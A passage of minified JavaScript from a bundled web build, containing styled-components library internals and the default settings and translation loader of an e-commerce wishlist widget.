anose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,xc=o2(function(e){return i2.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),Ks=Ti.exports,a2={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},s2={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},l2={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Md={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},Xs={};Xs[Ks.ForwardRef]=l2;Xs[Ks.Memo]=Md;function Ec(e){return Ks.isMemo(e)?Md:Xs[e.$$typeof]||a2}var c2=Object.defineProperty,u2=Object.getOwnPropertyNames,Lc=Object.getOwnPropertySymbols,d2=Object.getOwnPropertyDescriptor,f2=Object.getPrototypeOf,Tc=Object.prototype;function Dd(e,t,r){if(typeof t!="string"){if(Tc){var n=f2(t);n&&n!==Tc&&Dd(e,n,r)}var o=u2(t);Lc&&(o=o.concat(Lc(t)));for(var i=Ec(e),a=Ec(t),s=0;s<o.length;++s){var l=o[s];if(!s2[l]&&!(r&&r[l])&&!(a&&a[l])&&!(i&&i[l])){var c=d2(t,l);try{c2(e,l,c)}catch(u){}}}}return e}var p2=Dd;function Vt(){return(Vt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var Ac=function(e,t){for(var r=[e[0]],n=0,o=t.length;n<o;n+=1)r.push(t[n],e[n+1]);return r},as=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!Ti.exports.typeOf(e)},mi=Object.freeze([]),kr=Object.freeze({});function Dn(e){return typeof e=="function"}function Ic(e){return e.displayName||e.name||"Component"}function Js(e){return e&&typeof e.styledComponentId=="string"}var jn=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Qs=typeof window<"u"&&"HTMLElement"in window,h2=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),m2={};function zr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var g2=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,o=0;o<r;o++)n+=this.groupSizes[o];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var o=this.groupSizes,i=o.length,a=i;r>=a;)(a<<=1)<0&&zr(16,""+r);this.groupSizes=new Uint32Array(a),this.groupSizes.set(o),this.length=a;for(var s=i;s<a;s++)this.groupSizes[s]=0}for(var l=this.indexOfGroup(r+1),c=0,u=n.length;c<u;c++)this.tag.insertRule(l,n[c])&&(this.groupSizes[r]++,l++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],o=this.indexOfGroup(r),i=o+n;this.groupSizes[r]=0;for(var a=o;a<i;a++)this.tag.deleteRule(o)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var o=this.groupSizes[r],i=this.indexOfGroup(r),a=i+o,s=i;s<a;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),ii=new Map,gi=new Map,So=1,Vo=function(e){if(ii.has(e))return ii.get(e);for(;gi.has(So);)So++;var t=So++;return ii.set(e,t),gi.set(t,e),t},v2=function(e){return gi.get(e)},_2=function(e,t){t>=So&&(So=t+1),ii.set(e,t),gi.set(t,e)},y2="style["+jn+'][data-styled-version="5.3.3"]',b2=new RegExp("^"+jn+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),w2=function(e,t,r){for(var n,o=r.split(","),i=0,a=o.length;i<a;i++)(n=o[i])&&e.registerName(t,n)},C2=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],o=0,i=r.length;o<i;o++){var a=r[o].trim();if(a){var s=a.match(b2);if(s){var l=0|parseInt(s[1],10),c=s[2];l!==0&&(_2(c,l),w2(e,c,s[3]),e.getTag().insertRules(l,n)),n.length=0}else n.push(a)}}},S2=function(){return typeof window<"u"&&window.__webpack_nonce__!==void 0?window.__webpack_nonce__:null},jd=function(e){var t=document.head,r=e||t,n=document.createElement("style"),o=function(s){for(var l=s.childNodes,c=l.length;c>=0;c--){var u=l[c];if(u&&u.nodeType===1&&u.hasAttribute(jn))return u}}(r),i=o!==void 0?o.nextSibling:null;n.setAttribute(jn,"active"),n.setAttribute("data-styled-version","5.3.3");var a=S2();return a&&n.setAttribute("nonce",a),r.insertBefore(n,i),n},k2=function(){function e(r){var n=this.element=jd(r);n.appendChild(document.createTextNode("")),this.sheet=function(o){if(o.sheet)return o.sheet;for(var i=document.styleSheets,a=0,s=i.length;a<s;a++){var l=i[a];if(l.ownerNode===o)return l}zr(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(o){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),P2=function(){function e(r){var n=this.element=jd(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var o=document.createTextNode(n),i=this.nodes[r];return this.element.insertBefore(o,i||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),H2=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),Oc=Qs,x2={isServer:!Qs,useCSSOMInjection:!h2},vi=function(){function e(r,n,o){r===void 0&&(r=kr),n===void 0&&(n={}),this.options=Vt({},x2,{},r),this.gs=n,this.names=new Map(o),this.server=!!r.isServer,!this.server&&Qs&&Oc&&(Oc=!1,function(i){for(var a=document.querySelectorAll(y2),s=0,l=a.length;s<l;s++){var c=a[s];c&&c.getAttribute(jn)!=="active"&&(C2(i,c),c.parentNode&&c.parentNode.removeChild(c))}}(this))}e.registerId=function(r){return Vo(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(Vt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(o=(n=this.options).isServer,i=n.useCSSOMInjection,a=n.target,r=o?new H2(a):i?new k2(a):new P2(a),new g2(r)));var r,n,o,i,a},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(Vo(r),this.names.has(r))this.names.get(r).add(n);else{var o=new Set;o.add(n),this.names.set(r,o)}},t.insertRules=function(r,n,o){this.registerName(r,n),this.getTag().insertRules(Vo(r),o)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(Vo(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),o=n.length,i="",a=0;a<o;a++){var s=v2(a);if(s!==void 0){var l=r.names.get(s),c=n.getGroup(a);if(l&&c&&l.size){var u=jn+".g"+a+'[id="'+s+'"]',d="";l!==void 0&&l.forEach(function(p){p.length>0&&(d+=p+",")}),i+=""+c+u+'{content:"'+d+`"}/*!sc*/
`}}}return i}(this)},e}(),E2=/(a)(d)/gi,Nc=function(e){return String.fromCharCode(e+(e>25?39:97))};function ss(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=Nc(t%52)+r;return(Nc(t%52)+r).replace(E2,"$1-$2")}var En=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},Bd=function(e){return En(5381,e)};function Ud(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(Dn(r)&&!Js(r))return!1}return!0}var L2=Bd("5.3.3"),T2=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&Ud(t),this.componentId=r,this.baseHash=En(L2,r),this.baseStyle=n,vi.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var o=this.componentId,i=[];if(this.baseStyle&&i.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(o,this.staticRulesId))i.push(this.staticRulesId);else{var a=Gr(this.rules,t,r,n).join(""),s=ss(En(this.baseHash,a)>>>0);if(!r.hasNameForId(o,s)){var l=n(a,"."+s,void 0,o);r.insertRules(o,s,l)}i.push(s),this.staticRulesId=s}else{for(var c=this.rules.length,u=En(this.baseHash,n.hash),d="",p=0;p<c;p++){var y=this.rules[p];if(typeof y=="string")d+=y;else if(y){var v=Gr(y,t,r,n),m=Array.isArray(v)?v.join(""):v;u=En(u,m+p),d+=m}}if(d){var _=ss(u>>>0);if(!r.hasNameForId(o,_)){var C=n(d,"."+_,void 0,o);r.insertRules(o,_,C)}i.push(_)}}return i.join(" ")},e}(),A2=/^\s*\/\/.*$/gm,I2=[":","[",".","#"];function Vd(e){var t,r,n,o,i=e===void 0?kr:e,a=i.options,s=a===void 0?kr:a,l=i.plugins,c=l===void 0?mi:l,u=new r2(s),d=[],p=function(m){function _(C){if(C)try{m(C+"}")}catch(S){}}return function(C,S,H,x,L,O,D,$,R,U){switch(C){case 1:if(R===0&&S.charCodeAt(0)===64)return m(S+";"),"";break;case 2:if($===0)return S+"/*|*/";break;case 3:switch($){case 102:case 112:return m(H[0]+S),"";default:return S+(U===0?"/*|*/":"")}case-2:S.split("/*|*/}").forEach(_)}}}(function(m){d.push(m)}),y=function(m,_,C){return _===0&&I2.indexOf(C[r.length])!==-1||C.match(o)?m:"."+t};function v(m,_,C,S){S===void 0&&(S="&");var H=m.replace(A2,""),x=_&&C?C+" "+_+" { "+H+" }":H;return t=S,r=_,n=new RegExp("\\"+r+"\\b","g"),o=new RegExp("(\\"+r+"\\b){2,}"),u(C||!_?"":_,x)}return u.use([].concat(c,[function(m,_,C){m===2&&C.length&&C[0].lastIndexOf(r)>0&&(C[0]=C[0].replace(n,y))},p,function(m){if(m===-2){var _=d;return d=[],_}}])),v.hash=c.length?c.reduce(function(m,_){return _.name||zr(15),En(m,_.name)},5381).toString():"",v}var el=Hr.createContext();el.Consumer;var tl=Hr.createContext(),O2=(tl.Consumer,new vi),ls=Vd();function rl(){return Me(el)||O2}function Wd(){return Me(tl)||ls}function N2(e){var t=Z(e.stylisPlugins),r=t[0],n=t[1],o=rl(),i=Ue(function(){var s=o;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),a=Ue(function(){return Vd({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return se(function(){t2(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),Hr.createElement(el.Provider,{value:i},Hr.createElement(tl.Provider,{value:a},e.children))}var F2=function(){function e(t,r){var n=this;this.inject=function(o,i){i===void 0&&(i=ls);var a=n.name+i.hash;o.hasNameForId(n.id,a)||o.insertRules(n.id,a,i(n.rules,a,"@keyframes"))},this.toString=function(){return zr(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=ls),this.name+t.hash},e}(),$2=/([A-Z])/,R2=/([A-Z])/g,M2=/^ms-/,D2=function(e){return"-"+e.toLowerCase()};function Fc(e){return $2.test(e)?e.replace(R2,D2).replace(M2,"-ms-"):e}var $c=function(e){return e==null||e===!1||e===""};function Gr(e,t,r,n){if(Array.isArray(e)){for(var o,i=[],a=0,s=e.length;a<s;a+=1)(o=Gr(e[a],t,r,n))!==""&&(Array.isArray(o)?i.push.apply(i,o):i.push(o));return i}if($c(e))return"";if(Js(e))return"."+e.styledComponentId;if(Dn(e)){if(typeof(c=e)!="function"||c.prototype&&c.prototype.isReactComponent||!t)return e;var l=e(t);return Gr(l,t,r,n)}var c;return e instanceof F2?r?(e.inject(r,n),e.getName(n)):e:as(e)?function u(d,p){var y,v,m=[];for(var _ in d)d.hasOwnProperty(_)&&!$c(d[_])&&(Array.isArray(d[_])&&d[_].isCss||Dn(d[_])?m.push(Fc(_)+":",d[_],";"):as(d[_])?m.push.apply(m,u(d[_],_)):m.push(Fc(_)+": "+(y=_,(v=d[_])==null||typeof v=="boolean"||v===""?"":typeof v!="number"||v===0||y in n2?String(v).trim():v+"px")+";"));return p?[p+" {"].concat(m,["}"]):m}(e):e.toString()}var Rc=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function Jr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return Dn(e)||as(e)?Rc(Gr(Ac(mi,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:Rc(Gr(Ac(e,r)))}var qd=function(e,t,r){return r===void 0&&(r=kr),e.theme!==r.theme&&e.theme||t||r.theme},j2=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,B2=/(^-|-$)/g;function Ca(e){return e.replace(j2,"-").replace(B2,"")}var zd=function(e){return ss(Bd(e)>>>0)};function Wo(e){return typeof e=="string"&&!0}var cs=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},U2=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function V2(e,t,r){var n=e[r];cs(t)&&cs(n)?Gd(n,t):e[r]=t}function Gd(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var o=0,i=r;o<i.length;o++){var a=i[o];if(cs(a))for(var s in a)U2(s)&&V2(e,a[s],s)}return e}var Bn=Hr.createContext();Bn.Consumer;function W2(e){var t=Me(Bn),r=Ue(function(){return function(n,o){if(!n)return zr(14);if(Dn(n)){var i=n(o);return i}return Array.isArray(n)||typeof n!="object"?zr(8):o?Vt({},o,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?Hr.createElement(Bn.Provider,{value:r},e.children):null}var Sa={};function Zd(e,t,r){var n=Js(e),o=!Wo(e),i=t.attrs,a=i===void 0?mi:i,s=t.componentId,l=s===void 0?function(S,H){var x=typeof S!="string"?"sc":Ca(S);Sa[x]=(Sa[x]||0)+1;var L=x+"-"+zd("5.3.3"+x+Sa[x]);return H?H+"-"+L:L}(t.displayName,t.parentComponentId):s,c=t.displayName,u=c===void 0?function(S){return Wo(S)?"styled."+S:"Styled("+Ic(S)+")"}(e):c,d=t.displayName&&t.componentId?Ca(t.displayName)+"-"+t.componentId:t.componentId||l,p=n&&e.attrs?Array.prototype.concat(e.attrs,a).filter(Boolean):a,y=t.shouldForwardProp;n&&e.shouldForwardProp&&(y=t.shouldForwardProp?function(S,H,x){return e.shouldForwardProp(S,H,x)&&t.shouldForwardProp(S,H,x)}:e.shouldForwardProp);var v,m=new T2(r,d,n?e.componentStyle:void 0),_=m.isStatic&&a.length===0,C=function(S,H){return function(x,L,O,D){var $=x.attrs,R=x.componentStyle,U=x.defaultProps,X=x.foldedComponentIds,b=x.shouldForwardProp,h=x.styledComponentId,g=x.target,P=function(te,E,ae){te===void 0&&(te=kr);var z=Vt({},E,{theme:te}),Se={};return ae.forEach(function(fe){var ye,w,A,N=fe;for(ye in Dn(N)&&(N=N(z)),N)z[ye]=Se[ye]=ye==="className"?(w=Se[ye],A=N[ye],w&&A?w+" "+A:w||A):N[ye]}),[z,Se]}(qd(L,Me(Bn),U)||kr,L,$),T=P[0],k=P[1],q=function(te,E,ae,z){var Se=rl(),fe=Wd(),ye=E?te.generateAndInjectStyles(kr,Se,fe):te.generateAndInjectStyles(ae,Se,fe);return ye}(R,D,T),K=O,re=k.$as||L.$as||k.as||L.as||g,ue=Wo(re),B=k!==L?Vt({},L,{},k):L,V={};for(var Y in B)Y[0]!=="$"&&Y!=="as"&&(Y==="forwardedAs"?V.as=B[Y]:(b?b(Y,xc,re):!ue||xc(Y))&&(V[Y]=B[Y]));return L.style&&k.style!==L.style&&(V.style=Vt({},L.style,{},k.style)),V.className=Array.prototype.concat(X,h,q!==h?q:null,L.className,k.className).filter(Boolean).join(" "),V.ref=K,Ae(re,V)}(v,S,H,_)};return C.displayName=u,(v=Hr.forwardRef(C)).attrs=p,v.componentStyle=m,v.displayName=u,v.shouldForwardProp=y,v.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):mi,v.styledComponentId=d,v.target=n?e.target:e,v.withComponent=function(S){var H=t.componentId,x=function(O,D){if(O==null)return{};var $,R,U={},X=Object.keys(O);for(R=0;R<X.length;R++)$=X[R],D.indexOf($)>=0||(U[$]=O[$]);return U}(t,["componentId"]),L=H&&H+"-"+(Wo(S)?S:Ca(Ic(S)));return Zd(S,Vt({},x,{attrs:p,componentId:L}),r)},Object.defineProperty(v,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(S){this._foldedDefaultProps=n?Gd({},e.defaultProps,S):S}}),v.toString=function(){return"."+v.styledComponentId},o&&p2(v,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),v}var us=function(e){return function t(r,n,o){if(o===void 0&&(o=kr),!Ti.exports.isValidElementType(n))return zr(1,String(n));var i=function(){return r(n,o,Jr.apply(void 0,arguments))};return i.withConfig=function(a){return t(r,n,Vt({},o,{},a))},i.attrs=function(a){return t(r,n,Vt({},o,{attrs:Array.prototype.concat(o.attrs,a).filter(Boolean)}))},i}(Zd,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){us[e]=us(e)});var q2=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=Ud(r),vi.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,o,i){var a=i(Gr(this.rules,n,o,i).join(""),""),s=this.componentId+r;o.insertRules(s,s,a)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,o,i){r>2&&vi.registerId(this.componentId+r),this.removeStyles(r,o),this.createStyles(r,n,o,i)},e}();function z2(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var o=Jr.apply(void 0,[e].concat(r)),i="sc-global-"+zd(JSON.stringify(o)),a=new q2(o,i);function s(c){var u=rl(),d=Wd(),p=Me(Bn),y=xe(u.allocateGSInstance(i)).current;return u.server&&l(y,c,u,p,d),Kr(function(){if(!u.server)return l(y,c,u,p,d),function(){return a.removeStyles(y,u)}},[y,c,u,p,d]),null}function l(c,u,d,p,y){if(a.isStatic)a.renderStyles(c,m2,d,y);else{var v=Vt({},u,{theme:qd(u,p,s.defaultProps)});a.renderStyles(c,v,d,y)}}return Hr.memo(s)}var G2=function(){return Me(Bn)};const Q=us,Yd={icon:{header:{iconType:1,iconPosition:"right",iconTitle:"",isShowIconTitle:!1,isShowWishProduct:!1},list:{iconType:1,iconColor:"#000000",iconActiveColor:"#C20000",iconPosition:"top-right",isShowIcon:!1},detail:{iconType:1,iconColor:"#000000",iconActiveColor:"#C20000",isShowBtnText:!0,isShowWishUserCount:!0,wishBtnText:"",notifyWhenHasProduct:!0},subscribeModal:{title:"NOTIFY WHEN AVAILABLE",desc:"We will send you a notification as soon as this product is back in stock.",buttonText:"Notify me when available",showGuide:!0},quickView:{text:"QUICK VIEW",isShow:!1},saveForLater:{isShowIcon:!1,iconType:0,iconColor:"#000000",iconActiveColor:"#C20000",confirmTitle:"Are you sure you want to move this item to your wishlist?"},visitorData:{collect:!1}},color:{text:"",btn_background:"",btn_text:"",page_background:"",entry_line:""},isMobile:!1,isLogin:!1,product:{soldOut:!1,spuId:"",skuId:""}},at=Er({state:Yd,dispatch:()=>{},refreshFlag:{},forceRefresh:()=>{},wishlistHandle:"",customWishlistUrl:""}),Kd=Er({}),ka=Object.assign({"./translation/ar/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-b41562ed.js"),[]),"./translation/bg/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-cd8ad153.js"),[]),"./translation/cs/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-f32ef051.js"),[]),"./translation/da/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-1c8288a4.js"),[]),"./translation/de/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-55a84625.js"),[]),"./translation/el/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-535e76f2.js"),[]),"./translation/en/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-4a1acfd8.js"),[]),"./translation/es/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-f903d69e.js"),[]),"./translation/et/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-d62841cb.js"),[]),"./translation/fi/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-161a5959.js"),[]),"./translation/fr/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-dea8b526.js"),[]),"./translation/hi/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-7375cce8.js"),[]),"./translation/hr/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-209d90d6.js"),[]),"./translation/hu/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-fe6305cc.js"),[]),"./translation/id/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-cfb01bc1.js"),[]),"./translation/it/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-d4c526fa.js"),[]),"./translation/ja/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-20b033c1.js"),[]),"./translation/ko/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-fca80d78.js"),[]),"./translation/lt/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-9aa2efc5.js"),[]),"./translation/lv/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-10d78915.js"),[]),"./translation/ms/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-ef9a92d3.js"),[]),"./translation/nb/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-f90088df.js"),[]),"./translation/nl/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-6347b877.js"),[]),"./translation/pl/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-fe3b0aac.js"),[]),"./translation/pt-pt/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-3709e90a.js"),[]),"./translation/pt/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-d1105231.js"),[]),"./translation/ro/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-6590a45c.js"),[]),"./translation/ru/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-0bcd6c26.js"),[]),"./translation/sk/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-f4ef480f.js"),[]),"./translation/sl/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-16fef240.js"),[]),"./translation/sv/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-59e0253f.js"),[]),"./translation/th/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-2027e968.js"),[]),"./translation/tr/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-a8992953.js"),[]),"./translation/vi/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-54d87ff8.js"),[]),"./translation/zh-hans-cn/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-0f97e298.js"),[]),"./translation/zh-hant-tw/wishlist.json":()=>Oe(()=>import("./wishlist-chunk-4412e21d.js"),[])}),Z2="en",Y2=({children:e})=>{const[t,r]=Z(null),{locale:n}=Us();return Kr(()=>{if(!n)return;let o=`./translation/${n}/wishlist.json`;typeof ka[o]!="function"&&(o=`./translation/${Z2}/wishlist.json`),typeof ka[o]=="function"?ka[o]().then(({default:i})=>{r(i||{})}).catch(()=>{r({})}):r({})},[n]),t?f(Kd.Provider,{value:{locale:n,localeResource:t},children:e}):null};var Hn=(e=>(e.SetIconData="SET_ICON_DATA",e.SetColorData="SET_COLOR_DATA",e.SetMobileData="SET_MOBILE_DATA",e.SetLoginData="SET_LOGIN_DATA",e.SetProductData="SET_PRODUCT_DATA",e))(Hn||{});const K2=(e,t)=>{const{type:r}=t;switch(r){case"SET_ICON_DATA":return{...e,icon:{...t.payload}};case"SET_COLOR_DATA":return{...e,color:{...t.payload}};case"SET_MOBILE_DATA":return{...e,isMobile:t.payload.isMobile};case"SET_LOGIN_DATA":return{...e,isLogin:t.payload.isLogin};case"SET_PRODUCT_DATA":return{...e,product:{...e.product,...t.payload}};default:return{...e}}};function X2(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,i;for(i=0;i<n.length;i++)o=n[i],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function nl(e,t){if(e==null)return{};var r=X2(e,t),n,o;if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],!(t.indexOf(n)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,n)||(r[n]=e[n]))}return r}function Rt(e){return Rt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Rt(e)}function J2(e,t){if(Rt(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t||"default");if(Rt(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function Xd(e){var t=J2(e,"string");return Rt(t)==="symbol"?t:String(t)}function G(e,t,r){return t=Xd(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Mc(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function pe(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?Mc(Object(r),!0).forEach(function(n){G(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Mc(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function ds(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function Q2(e){if(Array.isArray(e))return 